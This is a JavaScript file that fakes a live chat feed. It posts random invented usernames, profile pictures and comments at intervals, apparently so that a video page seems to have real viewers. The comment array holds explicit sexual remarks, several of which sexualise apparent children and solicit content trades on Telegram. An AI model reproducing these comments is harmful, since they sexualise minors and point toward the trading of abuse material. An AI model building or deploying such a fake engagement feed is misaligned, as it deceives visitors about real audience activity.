Bloodthorn", "Mary", "Eleanor Calliope", "Hailey Doll", "Zenaida", "Lucy Emberstrike", "Nerys Fury", "Eos Ceres", "Stella Athenian", "Thalia Hebe", "Martha", "Lily Dubliner", "Medea Calliope", "Maya Cupcake", "Ruth", "Revy Gunstorm", "Madeline", "Usagi Moondancer", "Piper Blossom", "Galatea Tempest", "Elara Eclipse", "Morvina", "Larissa", "Priscilla", "Eudora Rogue", "Melusine Phoenix", "Brielle", "Chloe", "Ariel", "Thalassa", "Galatea Shadow", "Emma Cinderella", "Layla Sunflower", "Morwenna Mystic", "Harper Pocahontas", "Althea Chaos", "Brooklyn Barcelonian", "Araminta", "Azura Viper", "Zoe Viennese", "Amara Wicked", "Caelia Fury", "Amethyst", "Seraphina Chaos", "Rhea Ceres", "Elena Angel", "Isabelline", "Zoey Londoner", "Lysandra", "Liliana", "Calliope", "Salome", "Candace", "Clara", "Paisley Roman", "Zipporah", "Raquel", "Caelia", "Olivia Florentine", "Calliope Andromeda", "Thalia Mystic", "Winry Ironheart", "Amarante", "Caroline", "Rylee Petal", "Nereida", "Mirai Chronosurge", "Esther", "Isolde Venom", "Aurora Jasmine", "Emily", "Hadley", "Rias Infernalblade", "Ariana", "Naomi Moonlight", "Nyxie Chaos", "Aubrey Elsa", "Ekaterina", "Electra Hebe", "Elysia Eclipse", "Rukia Phoenixfire", "Nora", "Lysandra Artemis", "Eleanor Nala", "Adeline", "Alcyonia", "Riley Alice", "Phaedra", "Elara Vixen", "Bulma Technomancer", "Kaylee Sunny", "Luna Persephone", "Bella", "Eulalie", "Arina", "Aradia", "Isolde", "Phaedra Doom", "Tatyana", "Juliana", "Ione", "Piper", "Joana", "Ava Roman", "Mariposa Fury", "Zephyrine", "Lyudmila", "Melissa", "Revy Gunblaze", "Leila Pandora", "Josephine", "Alexa", "Harper Starlight", "Kennedy Star", "Melisande Shadow", "Eos Andromeda", "Audrey Berry", "Eudoxia", "Rebecca", "Elowen Shadow", "Lacus Crimsonrose", "Adalynn", "Paisley Tiana", "Selene Ophelia", "Yoruichi Nightblade", "Zero Savagefang", "Astraia Riot", "Ella", "Calanthe", "Elowen Nova", "Melisande Serpent", "Alexa Cherub", "Danica Artemis", "Gabriela", "Calista Nova", "Sadie Sugar", "Sylphie Savage", "Calypso Riot", "Yui Deathwhisper", "Nadezhda", "Olivia Belle", "Layla Barcelonian", "Brooklyn Esmeralda", "Thalia Riot", "Camila", "Ella Hamburgian", "Luna", "Hazel Cinnamon", "Calypso Phoebe", "Stella Rapunzel", "Isabella Jasmine", "Riza Bulletstorm", "Valentina", "Isabella Sweetheart", "Charlotte Milanese", "Amaryllis Blaze", "Delilah", "Grace", "Lily", "Mayara", "Aaliyah Crystal", "Allison Cocoa", "Isabella Venetian", "Aubrey Roman", "Hannah", "Amelia Edinburgher", "Calista Daphne", "Genesis Tulip", "Xanthe Daphne", "Harper", "Penelope Pearl", "Arianwyn", "Eliana", "Kallen Rebellion", "Scarlett Persephone", "Karina", "Eva", "Lyra Pandora", "Vespera Tempest", "Celestia Chaos", "Aubrey", "Isolde Raven", "Evgeniya", "Caroline Giggles", "Scarlett Viennese", "Arianwyn Phoenix", "Violet", "Layla Buttercup", "Sophronia", "Autumn Petal", "Skylar", "Clara Blossom", "Natalie Barcelonian", "Lily Pumpkin", "Giovanna", "Caelia Storm", "Morgiana Sandstorm", "Abigail Aurora", "Amelia Princess", "Natalie", "Amelia Merida", "Elara Nyx", "Euphemia Shadow", "Adalynn Blossom", "Miriam", "Svetlana", "Calliope Vortex", "Zephyra Savage", "Sapphia", "Meliora Storm", "Naomi", "Rhea Artemis", "Riza Darkflame", "Sakura Shadowstrike", "Lyra Daphne", "Amanda", "Eliana Serenade", "Ulyana", "Lyrisa", "Niamh Cassandra", "Ondine", "Meliora", "Leah Mulan", "Judith", "Addison Belle", "Medea Daphne", "Aurora Ceres", "Quinn", "Shiro Iceblade", "Celestia Siren", "Ellie", "Thalia Abyss", "Eleanor", "Gaia Rhea", "Keziah", "Zoey", "Nerys Vortex", "Rin Crimsonblade", "Xanthe Hebe", "Lyric Mystic", "Mariposa Chaos", "Renata", "Azura Vixen", "Seren", "Chloe Angel", "Isadora Ceres", "Selene Persephone", "Alcyone", "Akane Crimsonstorm", "Victoria", "Arianwyn Serpent", "Polina", "Anemone Wicked", "Bella Megara", "Merewenna", "Thessaly", "Isolde Chaos", "Saber Excalibur", "Eirian", "Elara Inferno", "Natsu Flamestreak", "Amara", "Lysandra Hebe", "Hannah Sugarplum", "Eureka Novaflare", "Peyton", "Soraya Wicked", "Emery Pumpkin", "Sapphira Fury", "Luna Fairy", "Kagome Foxflare", "Calliope Nyx", "Cybele", "Ariana Ceres", "Phoebe Artemis", "Azura", "Cyra", "Elena", "Selene Artemis", "Marina", "Anastasiya", "Jael", "Thalia Ceres", "Lucy Thumbelina", "Rei Moonshadow", "Elowen Storm", "Jaqueline", "Hazel Dubliner", "Ella Fiona", "Ysabeau", "Rukia Frostbite", "Addison Londoner", "Kennedy", "Jéssica", "Alice Blossom", "Claire Anastasia", "Isolde Eclipse", "Eudora Phoenix", "Alina", "Maya", "Lunaria Blaze", "Mary Magdalene", "Thalassa Siren", "Nova Praguer", "Haruhi Stardust", "Yoru Kuroshock", "Asuna Radiantblade", "Soraya", "Lunaria Rebel", "Aurora Artemis", "Luna Roman", "Amara Mystic", "Varvara", "Thalassiana", "Zoe Twinkle", "Audrey Fiona", "Ellie Florentine", "Samantha Rosette", "Rylee", "Heloísa", "Selene Daphne", "Charlotte Honey", "Ava", "Lunaria Storm", "Darya", "Ranma Typhoon", "Bathsheba", "Yuliya", "Ava Rapunzel", "Evadne Nova", "Elysium", "Thetis Thalia", "Isabella", "Elysia Siren", "Vivian", "Amelia Athena", "Lydia", "Lillian Cinderella", "Natalie Glitter", "Aurora Moana", "Elara", "Zephyra Vortex", "Ariadne Andromeda", "Lyrisia", "Victoria Odette", "Lyra Andromeda", "Eos Persephone", "Priscila", "Anna Cherub", "Danica Aurora", "Kairi Heartbreak", "Elizaveta", "Yoruichi Thunderclap", "Galene", "Bianca", "Yulia", "Electra Calliope", "Elara Athena", "Hazel", "Lucy Dubliner", "Addison", "Lilias", "Lyric Eclipse", "Lyra Calliope", "Meliora Vixen", "Elara Venom", "Sylphie Storm", "Ksenia", "Rangiku Icewhisper", "Maelona", "Evelyn Sunshine", "Callidora", "Lysandra Thalia", "Paisley Sunny", "Zoe Pandora", "Momo Emberheart", "Soraya Phoenix", "Elysia Nova", "Yui Celestialblade", "Quinn Daisy", "Natalya", "Leda Calliope", "Lillian Blossom", "Ophelia Circe", "Ryuko Bladehunter", "Aaliyah", "Valentina Lace", "Elysia", "Yuki Frostbite", "Hadley Daisy", "Thetis Circe", "Shana Flamewind", "Emma", "Gabriella Blossom", "Himari Nightclaw", "Anemone Abyss", "Paisley", "Kinsley Glitter", "Claire Candy", "Aurora Calliope", "Amara Nova", "Claire", "Rei Stardust", "Calliope Hebe", "Holo Wolfsong", "Isla Peach", "Euphemia", "Evelyn Hera", "Galina", "Nova", "Penelope Andromeda", "Evelyn Praguer", "Nerys", "Althea Andromeda", "Alice Ariel", "Samara", "Lunaria Shadow", "Elyra Vortex", "Bruna", "Lyric Tempest", "Leila Thalia", "Danica Thalia", "Seraphine Serpent", "Elyra Shadow", "Melusine Rogue", "Riley Milanese", "Josephine Moonbeam", "Elowen Fury", "Sango Demonhunter", "Susanna", "Zoe Hebe", "Peyton Rose", "Penelope Athenian", "Layla", "Ella Moonbeam", "Evadne Savage", "Caroline Florentine", "Samantha", "Xanthe Thalia", "Seraphine Rebel", "Victoria Parisian", "Savannah", "Thaís", "Thetis Calliope", "Audrey Edinburgher", "Eira Aurora", "Azura Storm", "Ana", "Mia Tinkerbell", "Zephyra Tempest", "Luna Thumbelina", "Leah Bubbles", "Zoey Tiana", "Bárbara", "Thalassa Mystic", "Antheia Andromeda", "Antheia Hebe", "Patrícia", "Ellie Jasmine", "Gianna Fawn", "Addison Peaches", "Yekaterina", "Aurora", "Bulma Vixenstorm", "Galatea", "Serenella", "Oksana", "Elowen Rebel", "Lyric Vortex", "Nora Rosie", "Erza Riotblade", "Sophia Elsa", "Lillian", "Amaryllis", "Irina", "Zephyra Nova", "Eudora Vixen", "Mariya", "Sarah Sweetie", "Calliope Riot", "Calista Rogue", "Lívia", "Hagar", "Althea Daphne", "Euphrosyne", "Autumn", "Thalia", "Helena Daphne", "Scarlett Esmeralda", "Rachel", "Ondine Venom", "Paisley Psyche", "Phoebe Thalia", "Calista Tempest", "Ivy Cupcake", "Seraphina", "Tainá", "Penelope", "Skylar Londoner", "Grace Megara", "Ondine Shadow", "Rafaela", "Maia Pandora", "Caroline Alice", "Cleo Phoebe", "Zoey Raindrop", "Leda Hebe", "Lysandra Ceres", "Diantha Nova", "Electra Galatea", "Lina Inversefire", "Phaedra Savage", "Lyric", "Astoria", "Isolde Artemis", "Ysadora", "Aurora Circe", "Allison", "Elara Vortex", "Chloe Anastasia", "Electra Circe", "Olga", "Thetis Nyx", "Delilah Sunshine", "Thalassia", "Savannah Athenian", "Riley Flower", "Anastasia", "Angelina", "Reagan", "Everly Hamburgian", "Skylar Odette", "Melantha", "Arietta"];

// Array random comment
const messages = ["♥️♥️♥️♥️♥️♥️♥️♥️♥️", "✌️🫶", "❤️", "❤️❤️", "❤️❤️❤️", "❤️❤️❤️❤️", "❤️❤️❤️❤️❤️", "❤️❤️❤️❤️❤️❤️", "❤️❤️❤️❤️❤️❤️❤️❤️", "❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️", "❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️", "❤️❤️❤️❤️❤️❤️❤️❤️🔥🔥🔥🔥🔥😍😍", "❤️❤️❤️❤️❤️❤️❤️❤️😍😍👍👍👍👍👍🍓🍊🍋💝💝🤟💐🏆🥇💯🌹", "❤️❤️❤️❤️❤️❤️🔥🔥🔥🔥👏👏👏👏", "❤️❤️❤️bella", "❤️❤️❤️🔥🔥🔥", "❤️❤️❤️🔥🔥🔥🔥🔥😮😮😮", "❤️❤️❤️🔥😍😍😍🔥👏👏👏", "❤️❤️❤️😍🔥", "❤️❤️❤️😍😍😍", "❤️❤️❤️🙌 wow absolutely beautiful", "❤️❤️❤️🤙🏾", "❤❤💋💋", "❤️❤️🔥🔥", "❤️❤️🔥🔥🔥", "❤️❤️😍😍", "❤️💋👅💋❤️", "❤️🔥", "❤️🔥❤️🔥❤️🔥❤️🔥", "❤️😍🔥", "1💙💙💙", "8000 mega videos trade", "A pretty girl like you need lots of nails to fit your beauty.", "Adorable and more--much more! 😘❤️🔥", "Amazing", "Amazing 🤩", "Any horny ppl please add me 💋", "Anyone have free content", "Awesy", "Beatiful perfect 💓😍", "Beautful girl 👏👏👏", "Beautiful", "Beautiful !! ❤❤❤", "Beautiful ❤️❤️❤️", "Beautiful ❤️😍", "Beautiful and really hot girl!", "Beautiful and sexy 🍓", "Beautiful cutie 🥰", "Beautiful eyes 😍", "Bebe hermosa❤️❤️❤️🔥🔥", "bellissima ❤️❤️", "bestfriend where are you 😂😂", "Beutiful ❤️", "Birds of Paradise!", "bitch soundin like a fuckin dolphin bruh", "bonita", "Bonjour  on pourrait faire connaissance", "Both cute !!❤️❤️❤️", "can i put my balls in yo jaws", "Can we be alone together for like an hour? 🤤 please", "Change videos Telegran", "Come here virgins I ll make ur holes bigger", "Cute", "Cute girls always love to get worshipped and then roughed up properly", "Cute LIL thin!! WoW!! Wonder when she started Droooooollll", "Cute 🔥", "Cute 😊", "Cutest girl i saw today. Not gonna lie.", "Dam shes hot would eat your pussy like it was my last meal 😝", "DAMMMMN", "Damn girl", "Damn I need some of that pussy 😋", "Damn I would love to lick that pussy clean.", "Damn she's hot", "Dm", "Dm to trade", "Do you forget your skirt somewhere when you're dancing in tights?", "Dude she’s so hot.", "Fabulous body and super hot ride sweety, you are amazing 😉", "Fantastically beautiful❤️❤️❤️❤️❤️❤️❤️❤️", "Fantástico!!!🤤🤤🔥😈", "Fantasy girl", "follow back 😍😍", "Fuck shes 🥵", "Fucking sexy 🔥🔥🔥", "Full vid?", "Game is game 🔥", "Gatinha linda bonita princesa beijos amor ❤️", "Get oiled up, i will be there in 5", "girl is so pretty", "Goddess!!!❤️❤️❤️", "Good little slut!", "Gorgeous", "Gorgeous girl 😍", "Gorgeous 😍😍😍😍😍❤️❤️❤️🔥🔥🔥🔥🔥🔥🔥🔥", "Guauuu.😋😋😋😋", "Guys whats the girls @?", "Hair and tits so hard 🔥", "Hello❤️", "Her eyes are arresting.", "Her id ?? 🙌🔥", "Hermosa cosita 💕 😍 🔥🔥", "Hermosa🔥😍", "Hi", "Hi everybody 👋", "Hi 🔥🔥🔥🔥🔥🔥", "Hms 😮", "holy fuck you're hot as hell", "Hot, very hot babe 💦💦💦💦", "How do I find them", "how would you be feeling guessing excited happy and this girl in the photo looking incredible clever gorgeous women", "I also want to have sex", "i could use your little pussy and cum inside!!!", "I dont got time for this shit", "i edged to this", "I have good stuff 🔥🔥", "I know your ass taste amazing!", "I know your pfp from somewhere 😆", "I like this 😍", "i love her", "I love it how hard he slaps her tits", "I love it, how delicious! 🔥", "I love this girl ❤️❤️❤️", "I love you too", "I love your milk and boobs ❤🔥", "I mine my business", "I need a llil sister like you!", "I need group telegram", "I wanna fuck her throat", "i wanna you", "I wannabe you daddy my sweethearts", "I want to die", "I wish I had someone to suck my cock", "I would love to do this", "I’d like to see it", "I’ll be waiting under the bed tonight", "I'd sit on her face😏💦", "If she's nine she's mine", "I'll be a criminal if it's for you 😉", "i'm cuming now!!", "Incredible so beautiful and sexy ❤️", "Instagram plus ! ❤️🔥", "Intercambio por Telegram?", "Kaunis. Ihana. 💕❤️😍", "kawaii", "Können wir zusammen sein ❤️", "Ladies gorgeous", "Left is to die for", "Lets trade", "Lil Grrl doesn't know what just happened! Either did I! Lol FunFun", "Lindos labios bombon 🤤🍑", "Link", "Link??", "Love it 💕", "love seeing a girl with my body type!!", "Love watching this girl getting fucked", "Love your accent where are you from", "Man I want a cheese burger", "Message me 😍", "Mi amor 😘", "Mmm, breathtaking!", "Mmmmmm", "Mmmmmm🤩🤩🤩🤩", "more like that", "Much better than a sex toy", "Nerdy girls all the way!", "ngl she looks like someone i know in real life", "Nice", "Nice legs", "Nice panty😍", "Nice socks 🔥", "Nice suck😘I can do the same thing 😈❤❤❤", "Nice 🤤", "Nice❤️❤️😍", "oh i want some action now 🙂", "Oh là là, this is so hot!", "Oh people remember this song??? 😁", "Oh wie schön ❤️❤️❤️", "ohhh yes oh yes ahhh yes ohhhhh yesssss", "Oiiiiiii boa noite! Show de bola parabéns 👏👏", "Older daddies?", "Omg sooo beautyful❤️❤️❤️❤️🔥🔥🔥", "OMG very hot Girl!!", "Omg 🤤🍑🔥❤️", "Omg 🤤🔥❤️", "Ouch", "Ouufff", "Panty slip", "Perfect ass!!!", "Perfect fuck 🔥🔥", "Please you are to young girls to make that. . Attention to you my sweet 😢", "pretty girl xxx", "Que Rica... 🔥😍👏👏👏👏👏👏👏", "Que ricas están 🤤🤤😋", "Que rico yes yes 😋😋😋", "Really hot girl", "Sei molto carina ❤️❤️👏👏", "Sex", "Sexy", "Sexyhot 😈 😈 😈", "sexykawaii😍", "she can sit on my face anytime", "She gotta nice ass", "She has potential.", "She have only fans?", "She is a cutie!", "She is gorgeous !!! Who is she ?", "She is really hot and cute !!", "She is so fuckin hot", "She is so hot and great skill", "She is so pretty with glasses!!", "She is such a cutie", "She sound like Mickey mouse", "she threw me over the edge, couldn’t help it", "She will be good and best in bed", "She’s so cute😍", "She’s so perfect!", "She’s so pretty", "Shes definitely a little sweetie indeed", "She's Like a Lil Grl! =))", "she's the hottest woman ever, period", "Sit on it", "Smash", "smash 😈", "Smash.", "So cute 😍😍😍😍", "so fucking cute!", "So fucking sexy.", "So good girl 🧒😍😍😍🤤🔥", "So hard love it ❤", "So Hot Video! 🔥🔥🔥💚💚🔥🔥🔥🔥💚💚🔥🔥🔥🔥🔥🔥💚💚💚", "So innocent 😍 and hot", "So innocent.", "So little. So petite.", "So sexy", "So sweet. Bet you taste sweet and juicy too. Are you still a virgin", "So you need to show more of your body and how you thrust inside.", "So 🔥🔥🔥🔥", "soo hard!!", "Such a neat chest, great! and she looks very cute", "Super really beautiful🔥🔥🔥🔥", "Sweet", "Sweets 🍬", "tease my cock", "Tele", "Tele?", "Telegram", "Telegram trade?", "Telegram🔥", "That pussy, though? That is pure fire! I'd sure like to dive right into your heat.", "thats what all the teens do when there fuck", "The line is very clearly visible🤤😋🍒😘", "The little hottie", "The most sexy😍", "The only thing i miss about being 16 is fucking tight 16yr old pussy 😢😅", "They looking right at me 😩", "This ass is really soft", "This how i wanna fuck a girl, god damn!", "This was hot 🥵", "This was so fucking hot, and she’s so fucking pretty..", "This woman is literally one of the most beautiful people I have ever seen. Wow.", "To.Dam.young.were.is.your.mother.nino", "tomato sexy girl 😍🤩😮🤤🥰❤️‍🔥👌👌💋💋💋🌹🌹🌹🌹♥️♥️♥️♥️", "Top! 💦💦💦💦💦💦💦💦💦💦💦💦💦💦", "Trade telegram", "Trade?", "Un angel travieso 🔥🔥", "Uuuuuf 🤤 para 👅 completa con pantys a un lado", "Very good Dancing 😍❤️", "Very good 🔥👏", "very hot !!! I love that !!!", "Very much so", "Very pretty ❤️", "Very sexy lady 🔥🔥🔥🔥🔥🔥🔥", "VERY SEXY 🔥🔥🔥🔥🔥", "Very sweet girl, it makes me happy when cute and beautiful girls make porn for us 🥰", "Very 🔥", "Voll Süß und Sexy 😘", "Was this a live??", "What a good girl🥵💦", "What are y'all doin there 😭", "What country are you😍", "What's his Instagram?", "when there is a hole, there is goal", "Which is what exactly???", "Who is she?", "whoa girl 😉", "Why wearing like prostitute", "Will u be my wife", "would like to play with your pussy", "Wow", "Wow ,Baby", "Wow nice bbs", "Wow very hot nice position", "Wow year cute baby 👶 😍 💕 💗", "Wow 😍", "Wow... que doçura ♥️♥️😍😍🤩🤩🤤🤤🔥🔥💋💋", "Wowowowowowowow", "Wow👏", "Wtf", "Wtf she’s so hot💦", "yeah 🔥", "Yo", "you are very beautiful wonderful perfect you are the rose that is missing in my garden", "you can see the most delicious candy in this photo", "You have a perfect beautiful face and hot pussy", "You like mushrooms bb?", "Your are really HOT 😉😛👌🔥🔥", "Your face is so cute, how can you do this", "Your telegram is ????", "You're really pretty 🥰", "Yummy", "🇪🇦😘💥💫💫💫💫💫💫💫💫💫", "🌹🌹🌹🌹", "🍆💦💦💦", "👏", "👏👏", "👏👏❤️", "👏👏whoa dance better than me 😂👏👏", "👏👏👏", "👏👏👏👏👏👏👏👏", "👏👏😍😍", "👏😍", "👑🌟🌟🌟🌟🌟", "👙👙👙👙💦💦🫂🫂🤸‍♂️🤸‍♂️💋🥰😛😛😛😛", "💋💋💋💋💋💋💋💋💋♥️♥️♥️♥️♥️♥️♥️♥️♥️👍👏🙌🥰💕💕💕💕💕💕💕💕💕🥰👍👏🙌♥️♥️♥️♥️♥️♥️♥️♥️♥️💋💋💋💋💋💋💋💋💋🌹🌹🌹🌹🌹🌹🌹🌹🌹🌹🌹 красавица ♥️♥️♥️♥️♥️", "💛💞💦👏👏🔥🔥🙌🤪😛❣️❣️💚💚💋💋💙💙💕💕💛💛💞💞💦💦🥰👍👍👍", "💦💦💦💦💦😛😛😛😛💦💦💦💦💦💦", "💯👍", "🔥", "🔥 So Beautiful 😍😍🔥", "🔥❤️🔥", "🔥❤️🔥❤️🔥", "🔥🎉👏😊", "🔥👅👉👌💋", "🔥🔥", "🔥🔥 mi  amor", "🔥🔥❤️❤️❤️❤️", "🔥🔥🔥", "🔥🔥🔥❤️❤️❤️", "🔥🔥🔥🔥", "🔥🔥🔥🔥❤️❤️❤️❤️", "🔥🔥🔥🔥❤️❤️❤️❤️😍😍😍", "🔥🔥🔥🔥❤️😍", "🔥🔥🔥🔥🔥", "🔥🔥🔥🔥🔥❤️", "🔥🔥🔥🔥🔥🔥🔥", "🔥🔥🔥🔥🔥🔥🔥🔥", "🔥🔥🔥🔥🔥🔥🔥🔥linda bailas muy bonito 😍😍😍 las mueves  bien rico", "🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥", "🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥", "🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥", "🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥", "🔥🔥🔥🔥🔥😍😍😍", "🔥🔥🔥🔥🔥😮😮", "🔥🔥🔥😍😍😍 superhot", "🔥🔥🔥😘", "🔥🔥😮😮mmmm", "🖕🤤🤤🤤🤤", "😂😂", "😂😂😂", "😃😃", "😋😋😋 I love You baby", "😍", "😍❤️", "😍❤️❤️❤️❤️❤️❤️🔥❤️❤️❤️❤️❤️❤️😍", "😍❤️😍Beautiful", "😍🔥", "😍🔥 Süper girl😍", "😍🔥❤️😍🔥❤️😍🔥❤️😍🔥❤️😍🔥❤️", "😍😍", "😍😍❤️❤️", "😍😍nice kiddo🔥🔥🔥", "😍😍preciosa belleza 😍 linda curvas 😘", "😍😍🔥", "😍😍🔥❤️🙌", "😍😍😍", "😍😍😍❤️", "😍😍😍❤️😍😍😍", "😍😍😍Wow you are so cute... Amazing", "😍😍😍😍", "😍😍😍😍n", "😍😍😍😍🔥🔥🔥🔥❤️❤️❤️❤️", "😍😍😍😍😍", "😍😍😍😍😍👏👏👏👏👏👏👏👏", "😍😍😍😍😍🔥🔥🔥🔥🔥🔥🔥", "😍😍😍😍😍😍", "😍😍😍😍😍😍❤️❤️❤️❤️little sweet girl", "😍😍😍😍😍😍🔥🔥🔥🔥", "😍😍😍😍😍😍😍😍", "😍😍😍😍😍😍😍😍❤️❤️❤️❤️❤️❤️❤️❤️❤️", "😍😍😍😍😍😍😍😍gourgous", "😍😍😍😍😍😍😍😍😍😍", "😍😍😍😮😮", "😍😍😮😮😮", "😍😍🥵🥵🥵", "😍🤤", "😍🥒🥯", "😏💦🥵", "😘🍒", "😙😙😙😙😙🔥🔥🔥🔥🔥", "😢Little angles trade in Telegram, Let's go!!", "😢😢👏", "😮", "😮😍😍🔥", "😮😮😮😮😮😍😍😍😍🔥🔥❤️", "😮😮😮😮😮😮👏👏👏👏👏👏😍😍😍😍", "😮😮😮🙌🔥🔥🔥👌🤤🤤🤤🤤🤤🤤🤤", "🙌❤️👏😍😮😂 sexy xnxx 💯🫰🫂🫂🫂🫶 teen", "🙌🔥", "🙌🔥❤️🔥🔥🙌😍", "🙌🙌😍😍😍😍", "🤣🤣", "🤤", "🤤🔥", "🤤🤤", "🤤🤤🤤🤤🤤🤤🤤🤤🤤", "🤤🤤🤤🤤🤤🤤🤤🤤🤤🤤🔥🔥🔥🔥🔥😝😝😝😝😝😝", "🤩🤩🤩", ];

function getRandomMessage() {
    return messages[Math.floor(Math.random() * messages.length)];
}

function getRandomDelay() {
    return Math.floor(Math.random() * (800 - 200 + 1)) + 200;
}

function getRandomProfilePicture() {
    const maxPictures = 269; // The total number of profile pictures available
    const randomNumber = Math.floor(Math.random() * maxPictures) + 1; // Generate a random number between 1 and maxPictures
    return `https://chatjs.pages.dev/pp/${randomNumber}.jpg`; // Construct the URL for the random profile picture
}

// init count random names
let messageCount = 0; 

// Array of random names
const randomNames = ["pallsutton", "victorrico87", "helicoptercrashhh", "memaxrock", "dontlack118", "idkfngfn", "pizzanat6645", "thiagoturlan", "tx.dreas", "herogamer_8085", "domygiuli", "devraj_dz", "sg.lopez_08", "saaarah_19_l", "sorryiam35", "vegozaguerick", "dicnic09", "g172008", "incognito_2090", "louescalope7", "keenan_504", "asoaziz70", "looney14fs", "nicaaves24", "pvd_no_sigilo_br", "alverto_jose_22", "alexushija99", "wow._cooly", "jose.callejones", "joelluz2020", "vranckensven", "webcoffedark_", "justjwgge", "diddy4185", "hubwewere", "arroconcoco_090", "lonewolf_213__losangeles", "ja_ich_bin_hier", "almir_wpt", "agnaldoluiz9", "erinavery60", "sillyheadman56", "frederichotcam", "bigboy9095123", "vliyddin51", "brites_oficial", "gihaam.h", "xx_california_kid_xx", "bigmotion_jit16", "flavasantizo", "gogoprest", "antonio.225622", "ihitz_", "dickthrobb", "robertin13579", "misterjoker_19", "alanrchui", "supahotcake445", "ramadearbol20", "d3ath_77", "ferrcho.m", "mus3r84", "ka.nan820", "hisoka_spider6666", "smolbwunny", "usertako", "yongxliongleong", "simone.riccio.9461", "chenyongsen2", "murder.caus_t", "memyselfmyllife", "gabgarcia218", "phisalniykul", "mike_lando71", "verma.15ak", "fveerman", "johnhynesjh.photography", "lion17696", "delvi_jr", "victornunez9682", "imadejerry99", "he01617", "zawryooppo", "nipkor", "gimenenerin", "dasilvaalesandro657", "juancarlosalfaro69", "maladinjean", "kollege_schnurschuh2", "thomasburke896", "ricky.santiago.58555", "ulrichmoog0", "pereira.walissondasilva", "bahtiyorjon351", "john_r_latham", "t.saarinen", "jodydwaynebeard", "romanwaskowski", "marcelino.aldemir", "willamowskiflorian", "dougie_doug.09", "antonymvmorely", "alessandropezzellamotociclista", "jeff.doiron", "amonrad21", "souravroy8988", "big_5_inch", "belindaa995", "jerrychaney", "mhmdlyryysy91", "da.wid8653", "rossetti2184", "walz.ie", "k.hindenach", "kill_erman99", "xcrunner72", "pepa.prchal1", "aangles01", "driverman8291", "alantaylor4538", "petermeyer7743", "duaneandrews822", "r.dimoski", "rayrdz27", "aleksei_mikhailov2022", "boutin2034", "steve_cl13", "tiago_aparecido_leonel_de_lima", "mcevoypatrick", "dave.calles.5", "wolter984", "md_zulfi___", "mahmoub50", "1ksaman", "radoslawekx1", "salomonjorge3", "wladyslaw.wozniak", "northboundhwy", "leicht452018", "newla676", "anndrewauthor", "zoso1958", "fg646524", "zt08322", "usuario_dj_123", "joseluusramirez", "fotografic_nud", "phil11309", "privataccount1112023", "waleed10036", "sadbigb", "kerem3444232", "mohamedalpha90", "kobus4057", "andreas.wulff.14", "brantediego", "elianpl777", "mohsenmashhoori1", "pembepantere", "pauloso1111", "bennybenytto3", "adrianodasilva9011", "jatindersingh963", "xksllld.892", "samir_ramazanovvvv", "ri.kki2848", "bonysimanjuntak", "gmawberm", "erasmo631", "nebojsapappapic", "ludovicmenard89", "jh622864", "girlchaser114", "juhis86.n", "siyah.gezegen1", "bluetooth_41", "abdolrezasmaeilikahak.gimel", "bo_jwaeis77", "wildeagle0721", "dambalan2024", "nurlanquliyev798gmail.com1", "edwi_n3919", "hard_l1", "the_date7", "giorgoslarisa6", "kawmilxd", "human94444", "panagisvallianatos", "julien.cem", "santiagosarmiento737", "fariyad_khan_95", "javahe49", "gica.selaru", "sohrab.saberi.923", "onin6.66", "gabriel0000001101", "hw9d", "jonathan_rafuse", "vivekkumar7544", "igstarlets", "sycokhan11223", "torito1891", "juan.cejas.549436", "lina_bean.2.0_0", "eliasbruto", "alejandroortiz6652", "chepeavalos2023", "jamilysilva9480", "israela324", "rubenolivares78", "godies08dis", "thesofamaster", "efe_5444", "krisse8910", "jeromepeyquet", "jorgeluisjimenez493", "marcofabian216", "9201.rodrigo", "wozmmc", "sexybill45", "kaibil2850197", "h.agustinjimenez", "felipesuarez595", "roughneckdadwyo", "maxpowerd777", "shlonglord69", "p73289951", "marble.frank", "frunza.frunzulitza", "jaimebarajasgarcia", "yaniyaniyani1234567890", "cayerchristian", "nascimentocaiana", "ae.kb", "hinojos_77", "teodororony131", "inavarretec2019", "brannan6837", "pereirabob66", "wi11ow_1963", "jonathan1olvera1", "jakejralmonte", "drakeyeagley3", "oseias.felix.904", "yanlizkurt4686", "ibal4131", "gp.cruz8", "mdmuslim13", "jimyloubies", "reinaldomontilla62", "rohit.cpl", "klapaskostas", "ianbrown227", "elpro_42", "azeraliev614", "norkf9", "hander_kabrynny", "polla_21_cm_", "joserodriguesdasilvaneto3", "michaelslaton50", "manolo.taveraz.10", "miguel.vitoria.39", "rarcaria", "udo4931", "juanyalexa1923", "bitchfollower_", "mevlutpolat7054", "ninja_anbu_2.0", "elruisenoralberto777", "juanmarte497", "parlongo.vincenzo", "clucybaxter", "the_most_high_dawg", "sohan30120", "joseguadalupetorrescruz", "sladkalajdjsksjjnsossosj", "mujeres_lin_das", "guntur.andany", "jakekeyboy", "ryzelmine", "gerardocardenal", "alander642642", "zazajoker4200000", "lieu_nhat_huy", "dimas_fachraz", "humming_ly", "daniphamton2007", "telemachus2001", "scheepersjoost", "david.molino.9026", "ceebo420", "yoimdop3", "geldobarroslima", "dimonchik074", "sam.er6379", "vladimir.mirkovic.522", "hu.gh7362", "guillaumemaratier", "saargott_", "rise.and.shine.girl"];

function addMessageToChat(message, delay) {
    const chatSection = document.getElementById("chatSection");
    const newMessage = document.createElement("div");
    newMessage.classList.add("chat__message");
    newMessage.style.setProperty('--delay', `${delay}ms`);
    newMessage.style.setProperty('--profile-pic', 'url('+getRandomProfilePicture()+')');

    // Get a random name from the array
    const randomName = randomNames[Math.floor(Math.random() * randomNames.length)];

    newMessage.innerHTML = `
        <div class="chat__content">
            <b>${randomName}</b>
            <p>${message}</p>
        </div>
    `;
    chatSection.prepend(newMessage);

    messageCount++;

    // Check limit message
    if (messageCount > 10) {
        // delete old element
        chatSection.removeChild(chatSection.lastChild);
        messageCount--;
    }
}

function simulateChat() {
    setInterval(() => {
        const randomMessage = getRandomMessage();
        const randomDelay = getRandomDelay();
        addMessageToChat(randomMessage, randomDelay);
    }, 2000);
}

simulateChat();

--- FILE ---
